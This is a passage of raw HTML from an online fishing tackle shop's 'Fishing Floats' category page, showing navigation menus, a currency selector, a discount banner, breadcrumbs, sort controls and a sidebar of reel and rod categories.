   href="https://www.fishingtackleshop.com.au/specials-clearance/"
   aria-label="SALE"
>
    SALE
</a>
            </li>
    </ul>
     <ul class="navPages-list navPages-list--user">
            <li class="navPages-item">
                <a class="navPages-action has-subMenu"
                   href="#"
                   data-collapsible="navPages-currency"
                   aria-controls="navPages-currency"
                   aria-expanded="false"
                   aria-label="AUD"
                >
                    AUD
                    <i class="icon navPages-action-moreIcon">
                        <svg>
                            <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#icon-chevron-down"></use>
                        </svg>
                    </i>
                </a>
                <div class="navPage-subMenu" id="navPages-currency" tabindex="-1">
                    <ul class="navPage-subMenu-list">
                        <li class="navPage-subMenu-item">
                            <a class="navPage-subMenu-action navPages-action"
                               href="https://www.fishingtackleshop.com.au/fishing-floats/?setCurrencyId=1"
                               aria-label="$AUD"
                               data-currency-code="AUD"
                               data-cart-currency-switch-url="https://www.fishingtackleshop.com.au/cart/change-currency"
                               data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                            >
                                    <strong>$AUD</strong>
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <a class="navPage-subMenu-action navPages-action"
                               href="https://www.fishingtackleshop.com.au/fishing-floats/?setCurrencyId=2"
                               aria-label="$CAD"
                               data-currency-code="CAD"
                               data-cart-currency-switch-url="https://www.fishingtackleshop.com.au/cart/change-currency"
                               data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                            >
                                    $CAD
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <a class="navPage-subMenu-action navPages-action"
                               href="https://www.fishingtackleshop.com.au/fishing-floats/?setCurrencyId=3"
                               aria-label="€EUR"
                               data-currency-code="EUR"
                               data-cart-currency-switch-url="https://www.fishingtackleshop.com.au/cart/change-currency"
                               data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                            >
                                    €EUR
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <a class="navPage-subMenu-action navPages-action"
                               href="https://www.fishingtackleshop.com.au/fishing-floats/?setCurrencyId=4"
                               aria-label="$NZD"
                               data-currency-code="NZD"
                               data-cart-currency-switch-url="https://www.fishingtackleshop.com.au/cart/change-currency"
                               data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                            >
                                    $NZD
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <a class="navPage-subMenu-action navPages-action"
                               href="https://www.fishingtackleshop.com.au/fishing-floats/?setCurrencyId=5"
                               aria-label="£GBP  "
                               data-currency-code="GBP"
                               data-cart-currency-switch-url="https://www.fishingtackleshop.com.au/cart/change-currency"
                               data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                            >
                                    £GBP  
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <a class="navPage-subMenu-action navPages-action"
                               href="https://www.fishingtackleshop.com.au/fishing-floats/?setCurrencyId=6"
                               aria-label="$USD"
                               data-currency-code="USD"
                               data-cart-currency-switch-url="https://www.fishingtackleshop.com.au/cart/change-currency"
                               data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                            >
                                    $USD
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <a class="navPage-subMenu-action navPages-action"
                               href="https://www.fishingtackleshop.com.au/fishing-floats/?setCurrencyId=7"
                               aria-label="$SGD"
                               data-currency-code="SGD"
                               data-cart-currency-switch-url="https://www.fishingtackleshop.com.au/cart/change-currency"
                               data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                            >
                                    $SGD
                            </a>
                        </li>
                    </ul>
                </div>
            </li>
        <li class="navPages-item navUser-item-wishlist">            
            <a class="navPages-action needsclick" href="/wishlist.php">             
              <span>Wishlist</span>
            </a>
        </li>
            <li class="navPages-item">
                <a class="navPages-action"
                   href="/giftcertificates.php"
                   aria-label="Gift Certificates"
                >
                    Gift Certificates
                </a>
            </li>

        <li class="navPages-item navUser-item-compare" id="compare-link-nav">
            <a class="navPages-action navUser-item--compare needsclick" title="Compare" id="compareurl-nav" href="/compare">
              <span>Compare <span class="countPill countPill--positive" id="compare-item-nav"></span></span>
            </a>          
        </li> 
            <li class="navPages-item">
                <a class="navPages-action"
                   href="/login.php"
                   aria-label="Sign in"
                >
                    Sign in
                </a>
                    <a class="navPages-action"
                       href="/login.php?action&#x3D;create_account"
                       aria-label="Create an Account"
                    >
                        Create an Account
                    </a>
            </li>
    </ul>
</nav>
                </div>
                <nav class="navUser">
    <ul class="navUser-section navUser-section--alt">            
        <li class="navUser-item navUser-item-quickSearch">
            <button class="navUser-action navUser-action--quickSearch"
               type="button"
               id="quick-search-expand"
               data-search="quickSearch"
               aria-controls="quickSearch"
               aria-label="Search"
            >
            <svg class="search-icon Headericon"><use xlink:href="#icon-search"></use></svg>
            </button>
                     
        </li>
        <li class="navUser-item navUser-item--account">
    <a class="navUser-action needsclick" href="/account.php" data-dropdown="userAccount"
           aria-controls="userAccount"
           aria-expanded="false" alt="User Account"
           title="User Account">
      <svg class="Headericon"><use xlink:href="#icon-user" /></svg>
      <i class="icon" aria-hidden="true">
          <svg>
              <use xlink:href="#icon-chevron-down"></use>
          </svg>
      </i>      
    </a>
    <ul class="dropdown-menu" id="userAccount" data-dropdown-content data-options="align:right" aria-hidden="true" tabindex="-1">
        <li class="navUser-item">
          <a class="navUser-action needsclick" href="/login.php">
            <i class="icon" aria-hidden="true">
              <svg>
                  <use xlink:href="#icon-signout"></use>
              </svg>
            </i>
            <span>Sign in</span>
          </a>
        </li>
        <li class="navUser-item">
          <a class="navUser-action needsclick" href="/login.php?action&#x3D;create_account">
            <i class="icon" aria-hidden="true">
              <svg>
                  <use xlink:href="#icon-register"></use>
              </svg>
            </i>
            <span>Create an Account</span>
          </a>
        </li>
        <li class="navUser-item navUser-item-wishlist">            
            <a class="navUser-action needsclick" href="/wishlist.php">
              <i class="icon" aria-hidden="true">
                <svg>
                    <use xlink:href="#icon-wishlist"></use>
                </svg>
              </i>
              <span>Wishlist</span>
            </a>
        </li>
          <li class="navUser-item">
              <a class="navUser-action needsclick" href="/giftcertificates.php">
                <i class="icon" aria-hidden="true">
                  <svg>
                      <use xlink:href="#icon-gift-certificate"></use>
                  </svg>
                </i>
                <span>Gift Certificates</span>
              </a>
          </li>

      <li class="navUser-item navUser-item-compare" id="compare-link">
        <a class="navUser-action navUser-item--compare needsclick" title="Compare" id="compareurl" href="/compare">
          <i class="icon" aria-hidden="true">
            <svg><use xlink:href="#icon-compare" /></svg>
          </i>            
          <span>Compare <span class="countPill countPill--positive" id="compare-item"></span></span>
        </a>          
    </li> 
      <li class="navUser-item currencyselectorbox">       
               
      </li>
    </ul>
</li>
        <li class="navUser-item navUser-item--cart">
            <a class="navUser-action"
               data-cart-preview
               data-dropdown="cart-preview-dropdown"
               data-options="align:right"
               href="/cart.php"
               aria-label="Cart with 0 items"
               alt="Cart with 0 items"
               title="Cart with 0 items"
            >
                <span class="navUser-item-cartLabel"><svg class="cart Headericon"><use xlink:href="#icon-cart" /></svg></span>
                <span class="countPill cart-quantity"></span>
            </a>

            <div class="dropdown-menu dropdownfull" id="cart-preview-dropdown" data-dropdown-content></div>
        </li>
    </ul>
    
</nav>
<div class="headersearch-dropdownbox">
    <div class="dropdown dropdown--quickSearch" id="quickSearch" aria-hidden="true" data-prevent-quick-search-close>
        <div class="searchboxmain">
<form class="form" action="/search.php"  id="mobileQuickSearchForm">
    <fieldset class="form-fieldset">
        <div class="form-field">
            <label class="is-srOnly" for="search_query">Search</label>
            <input class="form-input" data-search-quick name="search_query" id="search_query" data-error-message="Search field cannot be empty." placeholder="Search the store" autocomplete="off">
            <span class="search-icon-main" onclick="document.getElementById('mobileQuickSearchForm').submit();"><svg class="search-icon Headericon"><use xlink:href="#icon-search"></use></svg></span>
        </div>
    </fieldset>
</form>
<section class="quickSearchResults" data-bind="html: results"></section>
</div>

    </div>
</div>  
            </div>
        </div> 
    </div> 
<div style="background-color: #000000; color: white; text-align: center; padding: 10px;">
  <strong>🔥 Don't Miss Out! 🔥</strong> Your Extra <strong>12% Discount</strong> is expiring. Use Code: <strong>SUMMER</strong>
</div>
  



</header>
<div data-content-region="header_bottom--global"><div data-layout-id="86bb6c31-3237-4a01-844f-f02bb083464f"><div data-sub-layout-container="3c022650-4099-4f44-868e-327c6ce24566" data-layout-name="Layout">
  <style data-container-styling="3c022650-4099-4f44-868e-327c6ce24566">
    [data-sub-layout-container="3c022650-4099-4f44-868e-327c6ce24566"] {
      box-sizing: border-box;
      display: flex;
      flex-wrap: wrap;
      z-index: 0;
      position: relative;
    }
    [data-sub-layout-container="3c022650-4099-4f44-868e-327c6ce24566"]:after {
      background-position: center center;
      background-size: cover;
      z-index: auto;
      display: block;
      position: absolute;
      top: 0;
      left: 0;
      bottom: 0;
      right: 0;
    }
  </style>
  <div data-sub-layout="57d0aecd-bda0-4f4c-968d-1f124381daa5">
    <style data-column-styling="57d0aecd-bda0-4f4c-968d-1f124381daa5">
      [data-sub-layout="57d0aecd-bda0-4f4c-968d-1f124381daa5"] {
        display: flex;
        flex-direction: column;
        box-sizing: border-box;
        flex-basis: 100%;
        max-width: 100%;
        z-index: 0;
        justify-content: center;
        padding-right: 10.5px;
        padding-left: 10.5px;
        position: relative;
      }
      [data-sub-layout="57d0aecd-bda0-4f4c-968d-1f124381daa5"]:after {
        background-position: center center;
        background-size: cover;
        z-index: auto;
        display: block;
        position: absolute;
        top: 0;
        left: 0;
        bottom: 0;
        right: 0;
      }
      @media only screen and (max-width: 700px) {
        [data-sub-layout="57d0aecd-bda0-4f4c-968d-1f124381daa5"] {
          flex-basis: 100%;
          max-width: 100%;
        }
      }
    </style>
    <div data-widget-id="b9eb2ba9-c607-4871-8e1d-9aea1cfc7521" data-placement-id="73a22572-8bb6-4f80-b64f-8d2e2c2b343b" data-placement-status="ACTIVE">
</div>
  </div>
</div></div></div>

        <main class="body category-page" id="main-content" role="main" data-currency-code="AUD">
     
    <section class="header-section">
    <div class="category-img-box">
            <img src="https://cdn11.bigcommerce.com/s-55834/images/stencil/1280x1280/b/fishing-floats-australia__55032.original.jpg" alt="Fishing Floats" title="Fishing Floats" data-sizes="auto"
    srcset="[data-uri]"
data-srcset="https://cdn11.bigcommerce.com/s-55834/images/stencil/80w/b/fishing-floats-australia__55032.original.jpg 80w, https://cdn11.bigcommerce.com/s-55834/images/stencil/160w/b/fishing-floats-australia__55032.original.jpg 160w, https://cdn11.bigcommerce.com/s-55834/images/stencil/320w/b/fishing-floats-australia__55032.original.jpg 320w, https://cdn11.bigcommerce.com/s-55834/images/stencil/640w/b/fishing-floats-australia__55032.original.jpg 640w, https://cdn11.bigcommerce.com/s-55834/images/stencil/960w/b/fishing-floats-australia__55032.original.jpg 960w, https://cdn11.bigcommerce.com/s-55834/images/stencil/1280w/b/fishing-floats-australia__55032.original.jpg 1280w, https://cdn11.bigcommerce.com/s-55834/images/stencil/1920w/b/fishing-floats-australia__55032.original.jpg 1920w, https://cdn11.bigcommerce.com/s-55834/images/stencil/2560w/b/fishing-floats-australia__55032.original.jpg 2560w"

class="lazyload category-header-image"
loading="lazy"

 fetchpriority="high" />
    </div>
    <div class="header-content-box">
        <div class="container">
            <nav aria-label="Breadcrumb">
    <ol class="breadcrumbs">
                <li class="breadcrumb ">
                    <a class="breadcrumb-label"
                       href="https://www.fishingtackleshop.com.au/"
                       
                    >
                        <span>Home</span>
                    </a>
                </li>
                <li class="breadcrumb ">
                    <a class="breadcrumb-label"
                       href="https://www.fishingtackleshop.com.au/fishing-tackle/"
                       
                    >
                        <span>Line &amp; Tackle</span>
                    </a>
                </li>
                <li class="breadcrumb ">
                    <a class="breadcrumb-label"
                       href="https://www.fishingtackleshop.com.au/other-tackle/"
                       
                    >
                        <span>Other Tackle</span>
                    </a>
                </li>
                <li class="breadcrumb is-active">
                    <a class="breadcrumb-label"
                       href="https://www.fishingtackleshop.com.au/fishing-floats/"
                       aria-current="page"
                    >
                        <span>Fishing Floats</span>
                    </a>
                </li>
    </ol>
</nav>

<script type="application/ld+json">
{
    "@context": "https://schema.org",
    "@type": "BreadcrumbList",
    "itemListElement":
    [
        {
            "@type": "ListItem",
            "position": 1,
            "item": {
                "@id": "https://www.fishingtackleshop.com.au/",
                "name": "Home"
            }
        },
        {
            "@type": "ListItem",
            "position": 2,
            "item": {
                "@id": "https://www.fishingtackleshop.com.au/fishing-tackle/",
                "name": "Line & Tackle"
            }
        },
        {
            "@type": "ListItem",
            "position": 3,
            "item": {
                "@id": "https://www.fishingtackleshop.com.au/other-tackle/",
                "name": "Other Tackle"
            }
        },
        {
            "@type": "ListItem",
            "position": 4,
            "item": {
                "@id": "https://www.fishingtackleshop.com.au/fishing-floats/",
                "name": "Fishing Floats"
            }
        }
    ]
}
</script>
            
            
            <div class="category-description">
                <h1 class="page-heading page-heading-border">Fishing Floats</h1>
<p>This specialised section of the store is designed to helping you find Fishing Floats for sale. Take a moment to browse and you will find affordable fishing floats and bobbers in various styles, including foam and plastic bobbers. Take a moment to see our great selection below.</p>
            </div>
            
        </div>        
    </div> 
</section>

<div data-content-region="category_below_header"></div>

<section class="category-filter-section">
    <div class="container">
        <div class="product-listing-filter-section mb-hide">            
            <div class="product-listing-filter-box">
    <div class="product-view-button">
        <a href="javascript:void(0)" title="Grid View" class="product-view-btn grid-view grid-icon show " data-tab="grid">
           <i class="icon" aria-hidden="true">
                <svg><use xlink:href="#icon-grid"></use></svg>
            </i>  
        </a>
        <a href="javascript:void(0)" title="List View" class="product-view-btn list-view list-icon show " data-tab="list">
            <i class="icon" aria-hidden="true">
                <svg><use xlink:href="#icon-list"></use></svg>
            </i>                       
        </a>
    </div>
    <div class="product-listing-show-products">
        <form class="actionBar" method="get" data-sort-by="product">
            <fieldset class="form-fieldset actionBar-section">
                <div class="form-field">
                    <label class="form-label" for="sort">Show</label>
                    <select class="form-select form-select--small " name="limit" id="product-sort" role="listbox">
	                    <option value="100">100 Products per page</opttion>
                        <option value="12">12 Products per page</option>
                        <option value="24">24 Products per page</option>
                        <option value="56">56 Products per page</option>
                        <option value="100">100 Products per page</option>
                    </select>
                </div>
            </fieldset>
        </form>
    </div>
    <div class="product-listing-sort-by">
        <form class="actionBar" method="get" data-sort-by="product">
    <fieldset class="form-fieldset actionBar-section">
    <div class="form-field">
        <label class="form-label">Sort By</label>
        <select class="form-select form-select--small " name="sort" role="listbox">
            <option value="featured" >Featured Items</option>
            <option value="newest" >Newest Items</option>
            <option value="bestselling" selected>Best Selling</option>
            <option value="alphaasc" >A to Z</option>
            <option value="alphadesc" >Z to A</option>
            <option value="avgcustomerreview" >By Review</option>
            <option value="priceasc" >Price: Ascending</option>
            <option value="pricedesc" >Price: Descending</option>
        </select>
    </div>
</fieldset>
</form>
    </div>
</div>
        </div>
    </div>
</section>   
  
    
    <div class="container">
        <div class="page">
        <aside class="page-sidebar no-filter" id="faceted-search-container">
            <nav>
    <div class="accordion-block">    
    <div class="accordion-nav-clear-holder">
        <button type="button"
            class="accordion-navigation toggleLink is-open btn-disable"
            data-collapsible="#categories-list"
            role="button">
            <span class="accordion-title">                
                Categories
            </span>
            <span>            
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i>        
            </span>
        </button>
    </div>

    <div id="categories-list" class="accordion-content  is-open  first-level-category">
        <ul class="navPages-list">
                <li class="navPages-item level-one">
                    <a class="navPages-action has-subMenu parent-category" href="https://www.fishingtackleshop.com.au/fishing-reels/" id="110">                        
                        Reels    
                    </a>
                    <span class="action-icon">
                        <i class="icon icon-add" aria-hidden="true"><svg><use xlink:href="#icon-add" /></svg></i>
                        <i class="icon icon-remove" aria-hidden="true"><svg><use xlink:href="#icon-remove" /></svg></i>
                    </span>
                    <div class="navPage-subMenu second-level-category" tabindex="-1" id="110">
                        <ul class="navPage-subMenu-list">
                                <li class="navPage-subMenu-item level-two">
                                        <a class="navPage-subMenu-action navPages-action has-subMenu second-level"
                                            href="https://www.fishingtackleshop.com.au/spinning-reels/" id="125">                                            
                                            Spinning Reels
                                        </a>
                                        <span class="action-icon">
                                        <i class="icon icon-add" aria-hidden="true"><svg><use xlink:href="#icon-add" /></svg></i>
                                        <i class="icon icon-remove" aria-hidden="true"><svg><use xlink:href="#icon-remove" /></svg></i>
                                        </span>
                                        <div class="navPage-subMenu third-level-category" tabindex="-1" id="125">
                                            <ul class="navPage-subMenu-list">
                                                    <li class="navPage-subMenu-item level-three">
                                                        <a class="navPage-subMenu-action navPages-action third-level-without-submenu third-level" href="https://www.fishingtackleshop.com.au/small-spinning-reels/">                                                            
                                                            Small Spinning Reels
                                                        </a>
                                                    </li>
                                                    <li class="navPage-subMenu-item level-three">
                                                        <a class="navPage-subMenu-action navPages-action third-level-without-submenu third-level" href="https://www.fishingtackleshop.com.au/medium-sized-spinning-reels/">                                                            
                                                            Medium Sized Spinning Reels
                                                        </a>
                                                    </li>
                                                    <li class="navPage-subMenu-item level-three">
                                                        <a class="navPage-subMenu-action navPages-action third-level-without-submenu third-level" href="https://www.fishingtackleshop.com.au/large-sized-spinning-reels/">                                                            
                                                            Large &amp; XL Sized Spinning Reels
                                                        </a>
                                                    </li>
                                            </ul>
                                        </div>
                                </li>
                                <li class="navPage-subMenu-item level-two">
                                        <a class="navPage-subMenu-action navPages-action has-subMenu second-level"
                                            href="https://www.fishingtackleshop.com.au/other-fishing-reels/" id="597">                                            
                                            Other Fishing Reels
                                        </a>
                                        <span class="action-icon">
                                        <i class="icon icon-add" aria-hidden="true"><svg><use xlink:href="#icon-add" /></svg></i>
                                        <i class="icon icon-remove" aria-hidden="true"><svg><use xlink:href="#icon-remove" /></svg></i>
                                        </span>
                                        <div class="navPage-subMenu third-level-category" tabindex="-1" id="597">
                                            <ul class="navPage-subMenu-list">
                                                    <li class="navPage-subMenu-item level-three">
                                                        <a class="navPage-subMenu-action navPages-action third-level-without-submenu third-level" href="https://www.fishingtackleshop.com.au/baitrunner-style-fishing-reels/">                                                            
                                                            Baitrunner Style Fishing Reels
                                                        </a>
                                                    </li>
                                                    <li class="navPage-subMenu-item level-three">
                                                        <a class="navPage-subMenu-action navPages-action third-level-without-submenu third-level" href="https://www.fishingtackleshop.com.au/overhead-fishing-reels/">                                                            
                                                            Overhead Fishing Reels
                                                        </a>
                                                    </li>
                                                    <li class="navPage-subMenu-item level-three">
                                                        <a class="navPage-subMenu-action navPages-action third-level-without-submenu third-level" href="https://www.fishingtackleshop.com.au/game-fishing-reels/">                                                            
                                                            Game Fishing Reels
                                                        </a>
                                                    </li>
                                                    <li class="navPage-subMenu-item level-three">
                                                        <a class="navPage-subMenu-action navPages-action third-level-without-submenu third-level" href="https://www.fishingtackleshop.com.au/electric-fishing-reels/">                                                            
                                                            Electric Fishing Reels
                                                        </a>
                                                    </li>
                                                    <li class="navPage-subMenu-item level-three">
                                                        <a class="navPage-subMenu-action navPages-action third-level-without-submenu third-level" href="https://www.fishingtackleshop.com.au/baitcaster-reels/">                                                            
                                                            Baitcaster Reels
                                                        </a>
                                                    </li>
                                            </ul>
                                        </div>
                                </li>
                                <li class="navPage-subMenu-item level-two">
                                        <a class="navPage-subMenu-action navPages-action has-subMenu second-level"
                                            href="https://www.fishingtackleshop.com.au/fishing-reels-shop-by-brand/" id="562">                                            
                                            Fishing Reels Shop By Brand
                                        </a>
                                        <span class="action-icon">
                                        <i class="icon icon-add" aria-hidden="true"><svg><use xlink:href="#icon-add" /></svg></i>
                                        <i class="icon icon-remove" aria-hidden="true"><svg><use xlink:href="#icon-remove" /></svg></i>
                                        </span>
                                        <div class="navPage-subMenu third-level-category" tabindex="-1" id="562">
                                            <ul class="navPage-subMenu-list">
                                                    <li class="navPage-subMenu-item level-three">
                                                        <a class="navPage-subMenu-action navPages-action third-level-without-submenu third-level" href="https://www.fishingtackleshop.com.au/shimano-fishing-reels/">                                                            
                                                            Shimano Fishing Reels
                                                        </a>
                                                    </li>
                                                    <li class="navPage-subMenu-item level-three">
                                                        <a class="navPage-subMenu-action navPages-action third-level-without-submenu third-level" href="https://www.fishingtackleshop.com.au/daiwa-fishing-reels/">                                                            
                                                            Daiwa Fishing Reels
                                                        </a>
                                                    </li>
                                                    <li class="navPage-subMenu-item level-three">
                                                        <a class="navPage-subMenu-action navPages-action third-level-without-submenu third-level" href="https://www.fishingtackleshop.com.au/penn-reels/">                                                            
                                                            Penn Reels
                                                        </a>
                                                    </li>
                                                    <li class="navPage-subMenu-item level-three">
                                                        <a class="navPage-subMenu-action navPages-action third-level-without-submenu third-level" href="https://www.fishingtackleshop.com.au/fin-nor-fishing-reels/">                                                            
                                                            Fin-Nor Fishing Reels
                                                        </a>
                                                    </li>
                                                    <li class="navPage-subMenu-item level-three">
                                                        <a class="navPage-subMenu-action navPages-action third-level-without-submenu third-level" href="https://www.fishingtackleshop.com.au/abu-garcia-reels/">                                                            
                                                            Abu Garcia Reels
                                                        </a>
                                                    </li>
                                                    <li class="navPage-subMenu-item level-three">
                                                        <a class="navPage-subMenu-action navPages-action third-level-without-submenu third-level" href="https://www.fishingtackleshop.com.au/jarvis-walker-reels/">                                                            
                                                            Jarvis Walker Reels
                                                        </a>
                                                    </li>
                                                    <li class="navPage-subMenu-item level-three">
                                                        <a class="navPage-subMenu-action navPages-action third-level-without-submenu third-level" href="https://www.fishingtackleshop.com.au/quantum-fishing-reels/">                                                            
                                                            Quantum Fishing Reels
                                                        </a>
                                                    </li>
                                                    <li class="navPage-subMenu-item level-three">
                                                        <a class="navPage-subMenu-action navPages-action third-level-without-submenu third-level" href="https://www.fishingtackleshop.com.au/okuma-fishing-reels/">                                                            
                                                            Okuma Fishing Reels
                                                        </a>
                                                    </li>
                                                    <li class="navPage-subMenu-item level-three">
                                                        <a class="navPage-subMenu-action navPages-action third-level-without-submenu third-level" href="https://www.fishingtackleshop.com.au/rovex-fishing-reels/">                                                            
                                                            Rovex Fishing Reels
                                                        </a>
                                                    </li>
                                            </ul>
                                        </div>
                                </li>
                        </ul>
                    </div>
                </li>
                <li class="navPages-item level-one">
                    <a class="navPages-action has-subMenu parent-category" href="https://www.fishingtackleshop.com.au/fishing-rods/" id="14">                        
                        Rods    
                    </a>
                    <span class="action-icon">
                        <i class="icon icon-add" aria-hidden="true"><svg><use xlink:href="#icon-add" /></svg></i>
                        <i class="icon icon-remove" aria-hidden="true"><svg><use xlink:href="#icon-remove" /></svg></i>
                    </span>
                    <div class="navPage-subMenu second-level-category" tabindex="-1" id="14">
                        <ul class="navPage-subMenu-list">
                                <li class="navPage-subMenu-item level-two">
                                        <a class="navPage-subMenu-action navPages-action has-subMenu second-level"
                                            href="https://www.fishingtackleshop.com.au/rod-reel-combos/" id="18">                                            
                                            Rod &amp; Reel Combo&#x27;s
                                        </a>
                                        <span class="action-icon">
                                        <i class="icon icon-add" aria-hidden="true"><svg><use xlink:href="#icon-add" /></svg></i>
                                        <i class="icon icon-remove" aria-hidden="true"><svg><use xlink:href="#icon-remove" /></svg></i>
                                        </span>
                                        <div class="navPage-subMenu third-level-category" tabindex="-1" id="18">
                                            <ul class="navPage-subMenu-list">
                                                    <li class="navPage-subMenu-item level-three">
                                                        <a class="navPage-subMenu-action navPages-action third-level-without-submenu third-level" href="https://www.fishingtackleshop.com.au/estuary-light-fishing-rod-reel-combos/">                                                            
                                                            Estuary &amp; Light Fishing Combos
                                                        </a>
                                                    </li>
                                                    <li class="navPage-subMenu-item level-three">
                                                        <a class="navPage-subMenu-action navPages-action third-level-without-submenu third-level" href="https://www.fishingtackleshop.com.au/general-purpose-combos/">                                                            
                                                            8-9ft General Purpose Combos
                                                        </a>
                                                    </li>
                                                    <li class="navPage-subMenu-item level-three">
                                                        <a class="navPage-subMenu-action navPages-action third-level-without-submenu third-level" href="https://www.fishingtackleshop.com.au/10-foot-rock-surf-combos/">                                                            
                                                            10ft Rock / Surf Combos
                                                        </a>
                                                    </li>
                                                    <li class="navPage-subMenu-item level-three">
                                                        <a class="navPage-subMenu-action navPages-action third-level-without-submenu third-level" href="https://www.fishingtackleshop.com.au/surf-combos/">                                                            
                                                            12ft Plus Surf Combos
                                                        </a>
                                                    </li>
                                                    <li class="navPage-subMenu-item level-three">
                                                        <a class="navPage-subMenu-action navPages-action third-level-without-submenu third-level" href="https://www.fishingtackleshop.com.au/boat-fishing-combos/">                                                            
                                                            Offshore Boat Fishing Combos
                                                        </a>
                                                    </li>
                                                    <li class="navPage-subMenu-item level-three">
                                                        <a class="navPage-subMenu-action navPages-action third-level-without-submenu third-level" href="https://www.fishingtackleshop.com.au/game-fishing-combos/">                                                            
                                                            Game fishing Combo&#x27;s
                                                        </a>
                                                    </li>
                                                    <li class="navPage-subMenu-item level-three">
                                                        <a class="navPage-subMenu-action navPages-action third-level-without-submenu third-level" href="https://www.fishingtackleshop.com.au/other-fishing-rod-combos/">                                                            
                                                            Other - Fishing rod - COMBO&#x27;S
                                                        </a>
                                                    </li>
                                                    <li class="navPage-subMenu-item level-three">
                                                        <a class="navPage-subMenu-action navPages-action third-level-without-submenu third-level" href="https://www.fishingtackleshop.com.au/telescopic-fishing-rod-and-reel-combos/">                                                            
                                                            Telescopic Fishing Rod Reel Combos
                                                        </a>
                                                    </li>
                                                    <li class="navPage-subMenu-item level-three">
                                                        <a class="navPage-subMenu-action navPages-action third-level-without-submenu third-level" href="https://www.fishingtackleshop.com.au/baitcaster-combos/">                                                            
                                                            Baitcaster Combos
                                                        </a>
                                                    </li>
                                                    <li class="navPage-subMenu-item level-three">
                                                        <a class="navPage-subMenu-action navPages-action third-level-without-submenu third-level" href="https://www.fishingtackleshop.com.au/popper-fishing-outfits-gt-large-game/">                                                            
                                                            Popper Fishing Outfits - GT  &amp; Large Game
                                                        </a>
                                                    </li>
                                            </ul>
                                        </div>
                                </li>
                                <li class="navPage-subMenu-item level-two">
                                        <a class="navPage-subMenu-action navPages-action has-subMenu second-level"
                                            href="https://www.fishingtackleshop.com.au/inshore-fishing-rods/" id="598">                                            
                                            Inshore Rods
                                        </a>
                                        <span class="action-icon">
                                        <i class="icon icon-add" aria-hidden="true"><svg><use xlink:href="#icon-add" /></svg></i>
                                        <i class="icon icon-remove" aria-hidden="true"><svg><use xlink:href="#icon-remove" /></svg></i>
                                        </span>
                                        <div class="navPage-subMenu third-level-category" tabindex="-1" id="598">
                                            <ul class="navPage-subMenu-list">
                                                    <li class="navPage-subMenu-item level-three">
                                                        <a class="navPage-subMenu-action navPages-action third-level-without-submenu third-level" href="https://www.fishingtackleshop.com.au/river-and-lake-fishing-rods/">                                                            
                                                            River and Lake Fishing Rods
                                                        </a>
                                                    </li>
                                                    <li class="navPage-subMenu-item level-three">
                                                        <a class="navPage-subMenu-action navPages-action third-level-without-submenu third-level" href="https://www.fishingtackleshop.com.au/baitcaster-fishing-rods/">                                                            
                                                            Baitcaster Fishing Rods
                                                        </a>
                                                    </li>
                                                    <li class="navPage-subMenu-item level-three">
                                                        <a class="navPage-subMenu-action navPages-action third-level-without-submenu third-level" href="https://www.fishingtackleshop.com.au/soft-plastic-and-hard-body-lure-rods/">                                                            
                                                            Soft Plastic and Hard body Lure Rods
                                                        </a>
                                                    </li>
                                            </ul>
                                        </div>
                                </li>
                                <li class="navPage-subMenu-item level-two">
                                        <a class="navPage-subMenu-action navPages-action has-subMenu second-level"
                                            href="https://www.fishingtackleshop.com.au/coastal-fishing-rods/" id="600">                                            
                                            Coastal Rods
                                        </a>
                                        <span class="action-icon">
                                        <i class="icon icon-add" aria-hidden="true"><svg><use xlink:href="#icon-add" /></svg></i>
                                        <i class="icon icon-remove" aria-hidden="true"><svg><use xlink:href="#icon-remove" /></svg></i>
                                        </span>
                                        <div class="navPage-subMenu third-level-category" tabindex="-1" id="600">
                                            <ul class="navPage-subMenu-list">
                                                    <li class="navPage-subMenu-item level-three">
                                                        <a class="navPage-subMenu-action navPages-action third-level-without-submenu third-level" href="https://www.fishingtackleshop.com.au/surf-fishing-rods/">                                                            
                                                            Surf Fishing Rods
                                                        </a>
                                                    </li>
                                                    <li class="navPage-subMenu-item level-three">
                                                        <a class="navPage-subMenu-action navPages-action third-level-without-submenu third-level" href="https://www.fishingtackleshop.com.au/rock-fishing-rods/">                                                            
                                                            Rock Fishing Rods
                                                        </a>
                                                    </li>
                                                    <li class="navPage-subMenu-item level-three">
                                                        <a class="navPage-subMenu-action navPages-action third-level-without-submenu third-level" href="https://www.fishingtackleshop.com.au/spinning-rods/">                                                            
                                                            Spinning Rods
                                                        </a>
                                                    </li>
                                                    <li class="navPage-subMenu-item level-three">
                                                        <a class="navPage-subMenu-action navPages-action third-level-without-submenu third-level" href="https://www.fishingtackleshop.com.au/egi-squid-fishing-rods/">                                                            
                                                            Egi Squid Fishing Rods
                                                        </a>
                                                    </li>
                                            </ul>
                                        </div>
                                </li>
                                <li class="navPage-subMenu-item level-two">
                                        <a class="navPage-subMenu-action navPages-action has-subMenu second-level"
                                            href="https://www.fishingtackleshop.com.au/boat-rods-offshore/" id="599">                                            
                                            Boat Rods Offshore
                                        </a>
                                        <span class="action-icon">
                                        <i class="icon icon-add" aria-hidden="true"><svg><use xlink:href="#icon-add" /></svg></i>
                                        <i class="icon icon-remove" aria-hidden="true"><svg><use xlink:href="#icon-remove" /></svg></i>
                                        </span>
                                        <div class="navPage-subMenu third-level-category" tabindex="-1" id="599">
                                            <ul class="navPage-subMenu-list">
                                                    <li class="navPage-subMenu-item level-three">
